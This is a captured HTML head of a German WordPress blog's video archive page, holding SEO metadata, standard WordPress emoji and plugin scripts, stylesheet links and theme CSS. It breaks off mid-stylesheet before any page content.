

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/type/video/
body_size: 14700
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Video Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/type/video/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/type/video/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/type/video/","url":"https://www.takkiwrites.com/type/video/","name":"Video Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"breadcrumb":{"@id":"https://www.takkiwrites.com/type/video/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/type/video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Video"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Video Beitragsformat Feed" href="https://www.takkiwrites.com/type/video/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"39cb362c3c"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"93df8bfcf2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
